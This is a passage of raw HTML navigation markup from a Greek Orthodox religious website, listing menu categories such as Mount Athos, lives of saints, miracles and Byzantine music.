					<ul id="vce_top_navigation_menu" class="top-nav-menu"><li id="menu-item-4225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4225"><a href="https://gerontesmas.com/infinite-scroll/">Blog</a></li>
</ul>			</div>
				
					<div class="vce-wrap-right">
					<div class="menu-social-menu-container"><ul id="vce_social_menu" class="soc-nav-menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6 vce-mega-menu"><a href="https://www.facebook.com/gerontestisepoxismasA"><span class="vce-social-name">Facebook</span></a></li>
<li id="menu-item-18392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18392"><a href="https://twitter.com/gerontesmas"><span class="vce-social-name">Twitter</span></a></li>
<li id="menu-item-18743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18743"><a href="https://www.youtube.com/channel/UCIxbHB3ZBuYGovKVbnraAEw"><span class="vce-social-name">Youtube</span></a></li>
<li id="menu-item-24591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24591"><a href="https://gr.pinterest.com/gerontesmas/_saved/"><span class="vce-social-name">Pinterest</span></a></li>
</ul></div>			</div>
		
		


	</div>
</div><div class="container header-1-wrapper header-main-area">	
		<div class="vce-res-nav">
	<a class="vce-responsive-nav" href="#sidr-main"><i class="fa fa-bars"></i></a>
</div>
<div class="site-branding">
	
	
	<span class="site-title">
		<a href="https://gerontesmas.com/" title="Γέροντες της εποχής μας" class="has-logo"><img src="//gerontesmas.com/wp-content/uploads/2017/02/logo-6014-large-white-page.jpg" alt="Γέροντες της εποχής μας" /></a>
	</span>

<span class="site-description">www.gerontesmas.com</span>

</div>
</div>

<div class="header-bottom-wrapper">
	<div class="container">
		<nav id="site-navigation" class="main-navigation" role="navigation">
	<ul id="vce_main_navigation_menu" class="nav-menu"><li id="menu-item-419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-419"><a href="https://gerontesmas.com/">Αρχική σελίδα</a>
<ul class="sub-menu">
	<li id="menu-item-22998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22998 vce-cat-121"><a href="https://gerontesmas.com/category/%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%8e%cf%83%ce%b5%ce%b9%cf%82/">Ανακοινώσεις</a></li>
	<li id="menu-item-24651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24651"><a href="https://gerontesmas.com/%ce%bf%ce%b9-%cf%83%ce%b5%ce%bb%ce%af%ce%b4%ce%b5%cf%82-%ce%bc%ce%b1%cf%82-%cf%83%cf%84%ce%b1-social-media/">Οι σελίδες μας στα Social Media</a></li>
</ul>
</li>
<li id="menu-item-21386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21386"><a href="https://gerontesmas.com/infinite-scroll/">Blog-Ροή</a></li>
<li id="menu-item-22996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22996 vce-cat-1956"><a href="https://gerontesmas.com/category/auf-deutsch/">Deutsch</a></li>
<li id="menu-item-23002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23002 vce-cat-188"><a href="https://gerontesmas.com/category/in-english/">English</a></li>
<li id="menu-item-22416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22416"><a href="https://gerontesmas.com/%ce%ac%ce%bb%ce%bb%ce%b5%cf%82-%ce%ba%ce%b1%cf%84%ce%b7%ce%b3%ce%bf%cf%81%ce%af%ce%b5%cf%82/">Κατηγορίες</a>
<ul class="sub-menu">
	<li id="menu-item-22417" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-22417 vce-cat-59"><a href="https://gerontesmas.com/category/%ce%b4%ce%b9%ce%ba%cf%84%cf%85%ce%b1%ce%ba%ce%b7-%cf%84%ce%b7%ce%bb%ce%b5%ce%bf%cf%81%ce%b1%cf%83%ce%b7/">TV-Δικτυακή Τηλεόραση</a>
	<ul class="sub-menu">
		<li id="menu-item-22422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22422 vce-cat-1872"><a href="https://gerontesmas.com/category/%ce%b4%ce%b9%ce%ba%cf%84%cf%85%ce%b1%ce%ba%ce%b7-%cf%84%ce%b7%ce%bb%ce%b5%ce%bf%cf%81%ce%b1%cf%83%ce%b7/%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf-%ce%ac%ce%b3%ce%b9%ce%bf%ce%b9-%cf%84%cf%8c%cf%80%ce%bf%ce%b9/">Άγιοι Τόποι</a></li>
		<li id="menu-item-22423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22423 vce-cat-1766"><a href="https://gerontesmas.com/category/%ce%b4%ce%b9%ce%ba%cf%84%cf%85%ce%b1%ce%ba%ce%b7-%cf%84%ce%b7%ce%bb%ce%b5%ce%bf%cf%81%ce%b1%cf%83%ce%b7/%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf-%ce%ac%ce%b3%ce%b9%ce%bf%ce%bd-%cf%8c%cf%81%ce%bf%cf%82/">Άγιον Όρος-Mount Athos</a></li>
		<li id="menu-item-22424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22424 vce-cat-1763"><a href="https://gerontesmas.com/category/%ce%b4%ce%b9%ce%ba%cf%84%cf%85%ce%b1%ce%ba%ce%b7-%cf%84%ce%b7%ce%bb%ce%b5%ce%bf%cf%81%ce%b1%cf%83%ce%b7/%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf-%ce%b1%ce%bd%ce%b8%cf%81%cf%8e%cf%80%ce%b9%ce%bd%ce%b5%cf%82-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%af%ce%b5%cf%82/">Ανθρώπινες ιστορίες</a></li>
		<li id="menu-item-22426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22426 vce-cat-1765"><a href="https://gerontesmas.com/category/%ce%b4%ce%b9%ce%ba%cf%84%cf%85%ce%b1%ce%ba%ce%b7-%cf%84%ce%b7%ce%bb%ce%b5%ce%bf%cf%81%ce%b1%cf%83%ce%b7/%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf-%ce%b3%ce%ad%cf%81%ce%bf%ce%bd%cf%84%ce%b5%cf%82-%cf%84%ce%b7%cf%82-%ce%b5%cf%80%ce%bf%cf%87%ce%ae%cf%82-%ce%bc%ce%b1%cf%82/">Γέροντες της εποχής μας</a></li>
		<li id="menu-item-22462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22462 vce-cat-1896"><a href="https://gerontesmas.com/category/%ce%b4%ce%b9%ce%ba%cf%84%cf%85%ce%b1%ce%ba%ce%b7-%cf%84%ce%b7%ce%bb%ce%b5%ce%bf%cf%81%ce%b1%cf%83%ce%b7/%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf-%cf%84%ce%b1%ce%b9%ce%bd%ce%af%ce%b5%cf%82/">Ταινίες</a></li>
		<li id="menu-item-22428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22428 vce-cat-1796"><a href="https://gerontesmas.com/category/%ce%b4%ce%b9%ce%ba%cf%84%cf%85%ce%b1%ce%ba%ce%b7-%cf%84%ce%b7%ce%bb%ce%b5%ce%bf%cf%81%ce%b1%cf%83%ce%b7/%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1/">Ελλάδα</a></li>
		<li id="menu-item-22430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22430 vce-cat-1946"><a href="https://gerontesmas.com/category/%ce%b4%ce%b9%ce%ba%cf%84%cf%85%ce%b1%ce%ba%ce%b7-%cf%84%ce%b7%ce%bb%ce%b5%ce%bf%cf%81%ce%b1%cf%83%ce%b7/%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf-%ce%b8%ce%b1%cf%8d%ce%bc%ce%b1%cf%84%ce%b1/">Θαύματα</a></li>
		<li id="menu-item-22453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22453 vce-cat-1873"><a href="https://gerontesmas.com/category/%ce%b4%ce%b9%ce%ba%cf%84%cf%85%ce%b1%ce%ba%ce%b7-%cf%84%ce%b7%ce%bb%ce%b5%ce%bf%cf%81%ce%b1%cf%83%ce%b7/%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf-%ce%b9%ce%b5%cf%81%ce%ad%cf%82-%ce%bc%ce%bf%ce%bd%ce%ad%cf%82/">Ιερές Μονές</a></li>
		<li id="menu-item-22455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22455 vce-cat-1776"><a href="https://gerontesmas.com/category/%ce%b4%ce%b9%ce%ba%cf%84%cf%85%ce%b1%ce%ba%ce%b7-%cf%84%ce%b7%ce%bb%ce%b5%ce%bf%cf%81%ce%b1%cf%83%ce%b7/%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf-%ce%bc%ce%bf%cf%85%cf%83%ce%b9%ce%ba%ce%ae/">Μουσική</a></li>
		<li id="menu-item-22456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22456 vce-cat-1959"><a href="https://gerontesmas.com/category/%ce%b4%ce%b9%ce%ba%cf%84%cf%85%ce%b1%ce%ba%ce%b7-%cf%84%ce%b7%ce%bb%ce%b5%ce%bf%cf%81%ce%b1%cf%83%ce%b7/%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf-%ce%bd%cf%84%ce%bf%ce%ba%ce%b9%ce%bc%ce%b1%ce%bd%cf%84%ce%ad%cf%81/">Ντοκιμαντέρ</a></li>
		<li id="menu-item-22457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22457 vce-cat-1782"><a href="https://gerontesmas.com/category/%ce%b4%ce%b9%ce%ba%cf%84%cf%85%ce%b1%ce%ba%ce%b7-%cf%84%ce%b7%ce%bb%ce%b5%ce%bf%cf%81%ce%b1%cf%83%ce%b7/%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf-%ce%bf%ce%b9-%ce%ac%ce%b3%ce%b9%ce%bf%ce%b9-%ce%ba%ce%b1%ce%b9-%ce%bf%ce%b9-%cf%80%ce%b1%cf%84%ce%ad%cf%81%ce%b5%cf%82-%ce%b5%ce%af%cf%80%ce%b1%ce%bd/">Οι Άγιοι και οι Πατέρες είπαν&#8230;</a></li>
		<li id="menu-item-22459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22459 vce-cat-1960"><a href="https://gerontesmas.com/category/%ce%b4%ce%b9%ce%ba%cf%84%cf%85%ce%b1%ce%ba%ce%b7-%cf%84%ce%b7%ce%bb%ce%b5%ce%bf%cf%81%ce%b1%cf%83%ce%b7/%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf-%ce%bf%cf%81%ce%b8%ce%bf%ce%b4%ce%bf%ce%be%ce%af%ce%b1/">Ορθοδοξία</a></li>
		<li id="menu-item-22429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22429 vce-cat-1777"><a href="https://gerontesmas.com/category/%ce%b4%ce%b9%ce%ba%cf%84%cf%85%ce%b1%ce%ba%ce%b7-%cf%84%ce%b7%ce%bb%ce%b5%ce%bf%cf%81%ce%b1%cf%83%ce%b7/%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf-%ce%b5%cf%80%ce%b9%cf%83%cf%84%ce%ae%ce%bc%ce%b5%cf%82/">Επιστήμες</a></li>
		<li id="menu-item-22460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22460 vce-cat-1889"><a href="https://gerontesmas.com/category/%ce%b4%ce%b9%ce%ba%cf%84%cf%85%ce%b1%ce%ba%ce%b7-%cf%84%ce%b7%ce%bb%ce%b5%ce%bf%cf%81%ce%b1%cf%83%ce%b7/%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf-%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">Πολιτισμός</a></li>
	</ul>
</li>
	<li id="menu-item-18031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18031"><a href="https://gerontesmas.com/%ce%ac%ce%b3%ce%b9%ce%bf%ce%bd-%cf%8c%cf%81%ce%bf%cf%82/">Άγιον Όρος</a>
	<ul class="sub-menu">
		<li id="menu-item-18032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18032"><a href="https://gerontesmas.com/%ce%ac%ce%b3%ce%b9%ce%bf%ce%bd-%cf%8c%cf%81%ce%bf%cf%82-%cf%80%ce%bb%ce%b7%cf%81%ce%bf%cf%86%ce%bf%cf%81%ce%af%ce%b5%cf%82/">Άγιον Όρος-Πληροφορίες</a></li>
	</ul>
</li>
	<li id="menu-item-23004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23004 vce-cat-1742"><a href="https://gerontesmas.com/category/%ce%b1%ce%bd%ce%b8%cf%81%cf%8e%cf%80%ce%b9%ce%bd%ce%b5%cf%82-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%af%ce%b5%cf%82/">Ανθρώπινες ιστορίες</a></li>
	<li id="menu-item-22859" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22859 vce-cat-45"><a href="https://gerontesmas.com/category/%ce%b2%ce%b9%ce%bf%ce%b9-%ce%b1%ce%b3%ce%b9%cf%89%ce%bd/">Βίοι Αγίων</a></li>
	<li id="menu-item-23920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23920 vce-cat-2021"><a href="https://gerontesmas.com/category/%ce%b2%cf%85%ce%b6%ce%b1%ce%bd%cf%84%ce%b9%ce%bd%ce%ae-%ce%bc%ce%bf%cf%85%cf%83%ce%b9%ce%ba%ce%ae/">Βυζαντινή μουσική</a></li>
	<li id="menu-item-17980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17980 vce-cat-1553"><a href="https://gerontesmas.com/category/%ce%b3%ce%ad%cf%81%ce%bf%ce%bd%cf%84%ce%b5%cf%82-%cf%84%ce%b7%cf%82-%ce%b5%cf%80%ce%bf%cf%87%ce%ae%cf%82-%ce%bc%ce%b1%cf%82/">Γέροντες της εποχής μας</a></li>
	<li id="menu-item-22861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22861 vce-cat-1795"><a href="https://gerontesmas.com/category/%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1/">Ελλάδα</a></li>
	<li id="menu-item-18101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18101"><a href="https://gerontesmas.com/%ce%b7%ce%bc%ce%b5%cf%81%ce%bf%ce%bb%cf%8c%ce%b3%ce%b9%ce%bf/">Εορτολόγιο</a></li>
	<li id="menu-item-21355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21355 vce-cat-264"><a href="https://gerontesmas.com/category/%ce%b5%cf%80%ce%b9%cf%83%cf%84%ce%b7%ce%bc%ce%b5%cf%83/">Επιστήμες</a></li>
	<li id="menu-item-23660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23660 vce-cat-1936"><a href="https://gerontesmas.com/category/%ce%b7%cf%87%ce%b7%cf%84%ce%b9%ce%ba%ce%ac/">Ηχητικά</a></li>
	<li id="menu-item-23000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23000 vce-cat-133"><a href="https://gerontesmas.com/category/%ce%b8%ce%b5%ce%bf%cf%84%cf%8c%ce%ba%ce%bf%cf%82/">Θεοτόκος</a></li>
	<li id="menu-item-22862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22862 vce-cat-1748"><a href="https://gerontesmas.com/category/%ce%b8%ce%b1%cf%8d%ce%bc%ce%b1%cf%84%ce%b1/">Θαύματα</a></li>
	<li id="menu-item-22864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22864 vce-cat-1871"><a href="https://gerontesmas.com/category/%ce%b9%ce%b5%cf%81%ce%ad%cf%82-%ce%bc%ce%bf%ce%bd%ce%ad%cf%82/">Ιερές Μονές</a></li>
	<li id="menu-item-23009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23009"><a href="https://gerontesmas.com/%ce%ba%ce%b1%ce%b9%cf%81%cf%8c%cf%82/">Καιρός</a></li>
	<li id="menu-item-23001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23001 vce-cat-1932"><a href="https://gerontesmas.com/category/%ce%bb%cf%8c%ce%b3%ce%bf%ce%b9-%cf%80%ce%bd%ce%b5%cf%85%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%bf%ce%af/">Λόγοι Πνευματικοί</a></li>
	<li id="menu-item-19669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19669 vce-cat-84"><a href="https://gerontesmas.com/category/%ce%bf%cf%81%ce%b8%ce%bf%ce%b4%ce%bf%ce%be%ce%b9%ce%b1/">Ορθοδοξία</a></li>
	<li id="menu-item-22865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22865 vce-cat-335"><a href="https://gerontesmas.com/category/%ce%bc%ce%bf%cf%85%cf%83%ce%b9%ce%ba%ce%ae-music/">Μουσική</a></li>
	<li id="menu-item-21354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21354 vce-cat-1662"><a href="https://gerontesmas.com/category/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">Πολιτισμός</a></li>
	<li id="menu-item-24671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24671 vce-cat-1771"><a href="https://gerontesmas.com/category/%cf%80%cf%81%ce%bf%cf%83%ce%b5%cf%85%cf%87%ce%ad%cf%82/">Προσευχές</a></li>
	<li id="menu-item-24660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24660 vce-cat-428"><a href="https://gerontesmas.com/category/%cf%80%cf%81%ce%bf%cf%86%ce%b7%cf%84%ce%b5%ce%af%ce%b5%cf%82/">Προφητείες</a></li>
	<li id="menu-item-22871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22871 vce-cat-1751"><a href="https://gerontesmas.com/category/%cf%83%cf%85%ce%bd%cf%84%ce%b1%ce%b3%ce%ad%cf%82-%ce%bc%ce%b1%ce%b3%ce%b5%ce%b9%cf%81%ce%b9%ce%ba%ce%ae%cf%82/">Συνταγές μαγειρικής</a></li>
</ul>
</li>
<li id="menu-item-22334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22334"><a href="https://gerontesmas.com/contact/">Επικοινωνία-Contact</a>
<ul class="sub-menu">
	<li id="menu-item-23010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23010"><a href="https://gerontesmas.com/about/">Σκοπός της σελίδας</a></li>
</ul>
</li>
<li class="search-header-wrap"><a class="search_header" href="javascript:void(0)"><i class="fa fa-search"></i></a><ul class="search-header-form-ul"><li><form class="search-header-form" action="https://gerontesmas.com/" method="get">
		<input name="s" class="search-input" size="20" type="text" value="Type here to search..." onfocus="(this.value == 'Type here to search...') && (this.value = '')" onblur="(this.value == '') && (this.value = 'Type here to search...')" placeholder="Type here to search..." />
		</form></li></ul></li></ul></nav>	</div>
</div></header>

<div id="main-wrapper">

<div id="content" class="container site-content">

			<aside id="sidebar" class="sidebar left">
		<div id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title">Κατηγορίες</h4><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-419"><a href="https://gerontesmas.com/">Αρχική σελίδα</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22998 vce-cat-121"><a href="https://gerontesmas.com/category/%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%8e%cf%83%ce%b5%ce%b9%cf%82/">Ανακοινώσεις</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24651"><a href="https://gerontesmas.com/%ce%bf%ce%b9-%cf%83%ce%b5%ce%bb%ce%af%ce%b4%ce%b5%cf%82-%ce%bc%ce%b1%cf%82-%cf%83%cf%84%ce%b1-social-media/">Οι σελίδες μας στα Social Media</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21386"><a href="https://gerontesmas.com/infinite-scroll/">Blog-Ροή</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22996 vce-cat-1956"><a href="https://gerontesmas.com/category/auf-deutsch/">Deutsch</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23002 vce-cat-188"><a href="https://gerontesmas.com/category/in-english/">English</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22416"><a href="https://gerontesmas.com/%ce%ac%ce%bb%ce%bb%ce%b5%cf%82-%ce%ba%ce%b1%cf%84%ce%b7%ce%b3%ce%bf%cf%81%ce%af%ce%b5%cf%82/">Κατηγορίες</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-22417 vce-cat-59"><a href="https://gerontesmas.com/category/%ce%b4%ce%b9%ce%ba%cf%84%cf%85%ce%b1%ce%ba%ce%b7-%cf%84%ce%b7%ce%bb%ce%b5%ce%bf%cf%81%ce%b1%cf%83%ce%b7/">TV-Δικτυακή Τηλεόραση</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22422 vce-cat-1872"><a href="https://gerontesmas.com/category/%ce%b4%ce%b9%ce%ba%cf%84%cf%85%ce%b1%ce%ba%ce%b7-%cf%84%ce%b7%ce%bb%ce%b5%ce%bf%cf%81%ce%b1%cf%83%ce%b7/%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf-%ce%ac%ce%b3%ce%b9%ce%bf%ce%b9-%cf%84%cf%8c%cf%80%ce%bf%ce%b9/">Άγιοι Τόποι</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22423 vce-cat-1766"><a href="https://gerontesmas.com/category/%ce%b4%ce%b9%ce%ba%cf%84%cf%85%ce%b1%ce%ba%ce%b7-%cf%84%ce%b7%ce%bb%ce%b5%ce%bf%cf%81%ce%b1%cf%83%ce%b7/%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf-%ce%ac%ce%b3%ce%b9%ce%bf%ce%bd-%cf%8c%cf%81%ce%bf%cf%82/">Άγιον Όρος-Mount Athos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22424 vce-cat-1763"><a href="https://gerontesmas.com/category/%ce%b4%ce%b9%ce%ba%cf%84%cf%85%ce%b1%ce%ba%ce%b7-%cf%84%ce%b7%ce%bb%ce%b5%ce%bf%cf%81%ce%b1%cf%83%ce%b7/%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf-%ce%b1%ce%bd%ce%b8%cf%81%cf%8e%cf%80%ce%b9%ce%bd%ce%b5%cf%82-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%af%ce%b5%cf%82/">Ανθρώπινες ιστορίες</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22426 vce-cat-1765"><a href="https://gerontesmas.com/category/%ce%b4%ce%b9%ce%ba%cf%84%cf%85%ce%b1%ce%ba%ce%b7-%cf%84%ce%b7%ce%bb%ce%b5%ce%bf%cf%81%ce%b1%cf%83%ce%b7/%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf-%ce%b3%ce%ad%cf%81%ce%bf%ce%bd%cf%84%ce%b5%cf%82-%cf%84%ce%b7%cf%82-%ce%b5%cf%80%ce%bf%cf%87%ce%ae%cf%82-%ce%bc%ce%b1%cf%82/">Γέροντες της εποχής μας</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22462 vce-cat-1896"><a href="https://gerontesmas.com/category/%ce%b4%ce%b9%ce%ba%cf%84%cf%85%ce%b1%ce%ba%ce%b7-%cf%84%ce%b7%ce%bb%ce%b5%ce%bf%cf%81%ce%b1%cf%83%ce%b7/%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf-%cf%84%ce%b1%ce%b9%ce%bd%ce%af%ce%b5%cf%82/">Ταινίες</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22428 vce-cat-1796"><a href="https://gerontesmas.com/category/%ce%b4%ce%b9%ce%ba%cf%84%cf%85%ce%b1%ce%ba%ce%b7-%cf%84%ce%b7%ce%bb%ce%b5%ce%bf%cf%81%ce%b1%cf%83%ce%b7/%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1/">Ελλάδα</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22430 vce-cat-1946"><a href="https://gerontesmas.com/category/%ce%b4%ce%b9%ce%ba%cf%84%cf%85%ce%b1%ce%ba%ce%b7-%cf%84%ce%b7%ce%bb%ce%b5%ce%bf%cf%81%ce%b1%cf%83%ce%b7/%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf-%ce%b8%ce%b1%cf%8d%ce%bc%ce%b1%cf%84%ce%b1/">Θαύματα</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22453 vce-cat-1873"><a href="https://gerontesmas.com/category/%ce%b4%ce%b9%ce%ba%cf%84%cf%85%ce%b1%ce%ba%ce%b7-%cf%84%ce%b7%ce%bb%ce%b5%ce%bf%cf%81%ce%b1%cf%83%ce%b7/%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf-%ce%b9%ce%b5%cf%81%ce%ad%cf%82-%ce%bc%ce%bf%ce%bd%ce%ad%cf%82/">Ιερές Μονές</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22455 vce-cat-1776"><a href="https://gerontesmas.com/category/%ce%b4%ce%b9%ce%ba%cf%84%cf%85%ce%b1%ce%ba%ce%b7-%cf%84%ce%b7%ce%bb%ce%b5%ce%bf%cf%81%ce%b1%cf%83%ce%b7/%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf-%ce%bc%ce%bf%cf%85%cf%83%ce%b9%ce%ba%ce%ae/">Μουσική</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22456 vce-cat-1959"><a href="https://gerontesmas.com/category/%ce%b4%ce%b9%ce%ba%cf%84%cf%85%ce%b1%ce%ba%ce%b7-%cf%84%ce%b7%ce%bb%ce%b5%ce%bf%cf%81%ce%b1%cf%83%ce%b7/%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf-%ce%bd%cf%84%ce%bf%ce%ba%ce%b9%ce%bc%ce%b1%ce%bd%cf%84%ce%ad%cf%81/">Ντοκιμαντέρ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22457 vce-cat-1782"><a href="https://gerontesmas.com/category/%ce%b4%ce%b9%ce%ba%cf%84%cf%85%ce%b1%ce%ba%ce%b7-%cf%84%ce%b7%ce%bb%ce%b5%ce%bf%cf%81%ce%b1%cf%83%ce%b7/%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf-%ce%bf%ce%b9-%ce%ac%ce%b3%ce%b9%ce%bf%ce%b9-%ce%ba%ce%b1%ce%b9-%ce%bf%ce%b9-%cf%80%ce%b1%cf%84%ce%ad%cf%81%ce%b5%cf%82-%ce%b5%ce%af%cf%80%ce%b1%ce%bd/">Οι Άγιοι και οι Πατέρες είπαν&#8230;</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22459 vce-cat-1960"><a href="https://gerontesmas.com/category/%ce%b4%ce%b9%ce%ba%cf%84%cf%85%ce%b1%ce%ba%ce%b7-%cf%84%ce%b7%ce%bb%ce%b5%ce%bf%cf%81%ce%b1%cf%83%ce%b7/%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf-%ce%bf%cf%81%ce%b8%ce%bf%ce%b4%ce%bf%ce%be%ce%af%ce%b1/">Ορθοδοξία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22429 vce-cat-1777"><a href="https://gerontesmas.com/category/%ce%b4%ce%b9%ce%ba%cf%84%cf%85%ce%b1%ce%ba%ce%b7-%cf%84%ce%b7%ce%bb%ce%b5%ce%bf%cf%81%ce%b1%cf%83%ce%b7/%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf-%ce%b5%cf%80%ce%b9%cf%83%cf%84%ce%ae%ce%bc%ce%b5%cf%82/">Επιστήμες</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22460 vce-cat-1889"><a href="https://gerontesmas.com/category/%ce%b4%ce%b9%ce%ba%cf%84%cf%85%ce%b1%ce%ba%ce%b7-%cf%84%ce%b7%ce%bb%ce%b5%ce%bf%cf%81%ce%b1%cf%83%ce%b7/%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf-%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">Πολιτισμός</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18031"><a href="https://gerontesmas.com/%ce%ac%ce%b3%ce%b9%ce%bf%ce%bd-%cf%8c%cf%81%ce%bf%cf%82/">Άγιον Όρος</a>
	<ul class="sub-menu">
